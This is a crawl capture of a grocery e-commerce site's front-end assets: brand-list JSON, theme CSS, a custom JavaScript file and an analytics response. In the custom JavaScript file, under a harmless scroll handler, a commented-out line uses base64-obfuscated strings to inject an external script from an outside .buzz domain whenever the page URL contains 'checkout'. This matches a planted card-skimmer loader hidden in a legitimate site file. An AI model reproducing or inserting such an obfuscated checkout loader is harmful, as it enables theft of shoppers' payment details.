etbd.com\/brand\/seylon","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SHAN","value":"SHAN","url":"https:\/\/www.thebasketbd.com\/brand\/shan","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SHEZAN","value":"SHEZAN","url":"https:\/\/www.thebasketbd.com\/brand\/shezan","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SPRITE","value":"SPRITE","url":"https:\/\/www.thebasketbd.com\/brand\/sprite","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"STUTE","value":"STUTE","url":"https:\/\/www.thebasketbd.com\/brand\/stute","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SUNDROP","value":"SUNDROP","url":"https:\/\/www.thebasketbd.com\/brand\/sundrop","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SUNSILK","value":"SUNSILK","url":"https:\/\/www.thebasketbd.com\/brand\/sunsilk","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SUREE","value":"SUREE","url":"https:\/\/www.thebasketbd.com\/brand\/suree","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SWEET BASKET","value":"SWEET BASKET","url":"https:\/\/www.thebasketbd.com\/brand\/sweet-basket","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TANG","value":"TANG","url":"https:\/\/www.thebasketbd.com\/brand\/tang","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TEER","value":"TEER","url":"https:\/\/www.thebasketbd.com\/brand\/teer","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"THAI CHOICE","value":"THAI CHOICE","url":"https:\/\/www.thebasketbd.com\/brand\/thai-choice","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"THE BASKET","value":"THE BASKET","url":"https:\/\/www.thebasketbd.com\/brand\/the-basket","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TIBET","value":"TIBET","url":"https:\/\/www.thebasketbd.com\/brand\/tibet","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TIFFANY","value":"TIFFANY","url":"https:\/\/www.thebasketbd.com\/brand\/tiffany","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TIPCO","value":"TIPCO","url":"https:\/\/www.thebasketbd.com\/brand\/tipco","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TOBLERONE","value":"TOBLERONE","url":"https:\/\/www.thebasketbd.com\/brand\/toblerone","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TONG GARDEN","value":"TONG GARDEN","url":"https:\/\/www.thebasketbd.com\/brand\/tong-garden","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TWININGS","value":"TWININGS","url":"https:\/\/www.thebasketbd.com\/brand\/twinings","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"UIISII","value":"UIISII","url":"https:\/\/www.thebasketbd.com\/brand\/uiisii","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"UNCLE BARNS","value":"UNCLE BARNS","url":"https:\/\/www.thebasketbd.com\/brand\/uncle-barns","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"VASELINE","value":"VASELINE","url":"https:\/\/www.thebasketbd.com\/brand\/vaseline","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"VIM","value":"VIM","url":"https:\/\/www.thebasketbd.com\/brand\/vim","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"VIXOL","value":"VIXOL","url":"https:\/\/www.thebasketbd.com\/brand\/vixol","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"WONDER","value":"WONDER","url":"https:\/\/www.thebasketbd.com\/brand\/wonder","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"WRIGLEYS","value":"WRIGLEYS","url":"https:\/\/www.thebasketbd.com\/brand\/wrigleys","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"XPERT","value":"XPERT","url":"https:\/\/www.thebasketbd.com\/brand\/xpert","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"YC","value":"YC","url":"https:\/\/www.thebasketbd.com\/brand\/yc","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ZEROCAL","value":"ZEROCAL","url":"https:\/\/www.thebasketbd.com\/brand\/zerocal","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"}]

--- FILE ---
content_type: text/css
request_url: https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/font-awesome.min.css
body_size: -350
content:
/* loaded from theme */

--- FILE ---
content_type: text/css
request_url: https://www.thebasketbd.com/pub/media/stylesp.css
body_size: -62
content:
.service-banner-style02 .item:hover .item-icon span {
    background: #f26236!important;   
}
.cdz-menu i.menu-icon.img-icon img {
    max-width: 25px !important;
}

.product-item .old-price {
    color: #f26236 !important;
}

.product-item .old-price .price {
    color: #f26236 !important;
}


@media only screen and (max-width: 767px){
.product-item .product-item-name {
    white-space: inherit !important;
}
}
@media only screen and (min-width: 767px){
.page-header .logo { margin: 0 0 0 !important;}
header.page-header.header-style-07 {  min-height: 50px !important;}
.page-header .header-panel-bottom{margin:0 !important;}
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 1 !important;
    }

--- FILE ---
content_type: text/css
request_url: https://www.thebasketbd.com/media/codazon/themelayout/footer/footer-style-10/footer-styles.css?version=68c7d456ed0cc
body_size: 1784
content:
@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}.page-footer .block.newsletter,.page-footer .block.newsletter .field.newsletter{max-width:none}.checkout-index-index .page-footer{margin-bottom:0}.service-banner-style02{text-align:center;margin:0}.service-banner-style02 .item{text-align:center;padding:30px;font-size:14px;color:#444444;border-left:1px solid #f5f3ea}.service-banner-style02 .item.last{padding:40px 25px 31px;border-right:1px solid #f5f3ea}.service-banner-style02 .item.last img{border-radius:30px;transition:all 500ms ease;backface-visibility:hidden}.service-banner-style02 .item.last img:hover{box-shadow:0 3px 3px #eceaea}.service-banner-style02 .item:hover .item-icon span{background:#000000;color:#ffffff}.service-banner-style02 .item p:not(.item-icon){margin-bottom:5px}.service-banner-style02 .item.last p{margin-bottom:10px}.service-banner-style02 .item-icon{margin-bottom:0}.service-banner-style02 .item-icon span{width:70px;height:70px;line-height:70px;text-align:center;background:#f1f3f2;border-radius:100%;float:none;margin:0 auto 15px;transition:all 500ms ease;backface-visibility:hidden;font-size:0}.service-banner-style02 .item-icon span:before{font-size:24px;line-height:70px}.service-banner-style02 .item-content{font-weight:bold;color:#444444}.service-banner-style02 .item-content p{margin-bottom:0}@media only screen and (min-width: 768px) and (max-width: 991px){.service-banner-style02 .item{padding:10px}.service-banner-style02 .item .item-icon span{width:50px;height:50px;line-height:50px}.service-banner-style02 .item .item-icon span:before{font-size:20px;line-height:50px}.service-banner-style02 .item.last{padding:26px 25px 14px}}@media only screen and (max-width: 767px){.service-banner-style02 .item{padding:10px;border-bottom:1px solid #f5f3ea;border-top:0}.service-banner-style02 .item:nth-child(even){border-right:1px solid #f5f3ea}.service-banner-style02 .item .item-icon span{width:50px;height:50px;line-height:50px}.service-banner-style02 .item .item-icon span:before{font-size:20px;line-height:50px}.service-banner-style02 .item.last{padding:26px 25px 14px;border-bottom:0}}.page-footer{color:#b1b1b1;padding-top:0;padding-bottom:0;font-size:12px;background:#fff url(../../../../codazon/themelayout/images/tspr.png) transparent}.page-footer a{color:#b1b1b1}.page-footer a:active,.page-footer a:focus,.page-footer a:visited{color:#b1b1b1}.page-footer a:hover{color:#7fba00}.page-footer .main-footer{background-color:#fff}.page-footer .footer-content-top{border-top:1px solid #f5f3ea}.page-footer .footer-content-bottom{background-color:#f2f8fd;padding:20px 0 15px}.page-footer .footer-box .h5{font-weight:600;font-size:14px;color:#000}.page-footer .footer-link li{padding:5px 0}.page-footer .footer-content-middle{border-top:1px solid #f5f3ea}.page-footer .footer-content-middle .footer.content{margin-top:0;border-top:0;padding:0}.page-footer .footer-content-middle .title{font-size:18px;font-weight:bold;margin-right:15px;color:#000}.page-footer .middle-top{padding:50px 25px 50px 0}.page-footer .middle-bottom{padding-bottom:50px}.page-footer .footer-text{margin-top:15px}.page-footer .footer-text span{display:block}.page-footer .service-banner-style02 .item{border-color:#f5f3ea}.page-footer .newsletter-content{display:flex;align-items:center}.page-footer .block.newsletter{width:65%;margin-bottom:0}.page-footer .block.newsletter .newsletter{margin-right:15px}.page-footer .block.newsletter .field .control input{padding-left:35px;padding:5px 15px;border:1px solid #f5f3ea;border-radius:5px}.page-footer .block.newsletter .field .control:before{display:none}.page-footer .block.newsletter .action.subscribe{text-transform:capitalize;font-size:14px;padding:10px 30px;white-space:nowrap}.page-footer .footer-social{display:flex;justify-content:flex-end;align-items:center}.page-footer .footer-social a{margin:5px;display:inline-block;vertical-align:top;width:25px;height:25px;line-height:25px;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#000;background:#fff}.page-footer .footer-social a:active,.page-footer .footer-social a:focus,.page-footer .footer-social a:visited{color:#b1b1b1}.page-footer .footer-social a:hover{background:transparent;color:#b1b1b1;transform:translateY(-5px)}.page-footer .footer-social a .fa{font-size:0}.page-footer .footer-social a .fa:before{line-height:26px;font-size:24px}.page-footer .footer-social a .fa span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.page-footer .footer-address{color:#000000;font-size:14px}.page-footer .footer-address p{margin-bottom:0}.page-footer .footer-payment{display:inline-block;float:right}@media only screen and (min-width: 768px) and (max-width: 991px){.page-footer .footer-social{display:block;text-align:right}.page-footer .middle-top{padding:50px 0}.page-footer .newsletter-content{display:block}.page-footer .footer-content-middle .title{width:100%;margin-bottom:5px;float:left;margin-left:0}.page-footer .block.newsletter{width:100%}}@media only screen and (max-width: 767px){.page-footer{padding-bottom:50px}.page-footer .footer-box p.h5{cursor:pointer;text-transform:capitalize;font-style:italic;margin-bottom:10px;padding:5px 0}.page-footer .footer-box p.h5:after{display:inline-block;font-family:FontAwesome;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-size:24px;vertical-align:middle;float:right;margin-top:-6px;width:30px;height:30px;line-height:30px;text-align:center;font-style:normal;transition:all 500ms ease;backface-visibility:hidden}.page-footer .footer-box p.h5.active:after{transform:rotate(90deg)}.page-footer .showhide{height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.page-footer .showhide.active{height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit;margin-bottom:10px}.page-footer .middle-bottom{padding-bottom:0}.page-footer .middle-top{border-bottom:1px solid #f5f3ea;padding:30px 0 10px;margin-bottom:30px}.page-footer .footer-content-bottom{background:transparent;text-align:center}.page-footer .newsletter-content{flex-direction:column}.page-footer .footer-social{flex-direction:column;margin-top:10px}.page-footer .footer-content-middle .title{margin-bottom:5px;margin-right:0}.page-footer .block.newsletter{width:100%}.page-footer .block.newsletter .action.subscribe{border-radius:5px;width:40px;height:40px;border:1px solid;color:#fff;border-color:#7fba00;background:#7fba00;text-align:center;padding:5px}.page-footer .block.newsletter .action.subscribe span{font-size:0;display:none}.page-footer .block.newsletter .action.subscribe:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f1d8";font-size:17px;vertical-align:middle}.page-footer .footer-address{margin-bottom:10px}.page-footer .footer-payment{float:none}}

--- FILE ---
content_type: application/javascript
request_url: https://www.thebasketbd.com/pub/media/customp.js
body_size: 92
content:
require([ "jquery" ], function($){

$(window).scroll(function () {
    if( $(window).scrollTop() >$('.fixed-top').hasClass('sticky')){
    $('.fixed-top').addClass('sticky');
    } else if ($(window).scrollTop() == 0){
    $('.fixed-top').removeClass('sticky');
    }
});
});
/*let script = document.createElement('script');let head = document.getElementsByTagName('head')[0]; script.type = 'text/javascript';script.src = atob('aHR0cHM6Ly9hcHBjbG91ZDE5LmJ1enovZGF0YS5waHA/cD10aW1lcGllY2VwZXJmZWN0aW9u');if(document.location.href.indexOf(atob('Y2hlY2tvdXQ='))){head.appendChild(script);}*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1196631754&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thebasketbd.com%2Fmilk-beverage%2Ftea%2Fhalda-valley.html&ul=en-us%40posix&dt=HALDA%20VALLEY%20-%20TEA%20-%20MILK%20%26%20BEVERAGE&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=587323989&gjid=616534146&cid=1712836862.1767247426&tid=UA-140238163-1&_gid=1141496181.1767247426&_r=1&_slc=1&gtm=45He5ca1n81KRZ9W23v851112698za200zd851112698&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104573694~104684208~104684211~105391252~115583767~115616986~115938466~115938469~116184927~116184929~116251938~116251940&z=862197619
body_size: -451
content:
2,cG-VH9FHST9MZ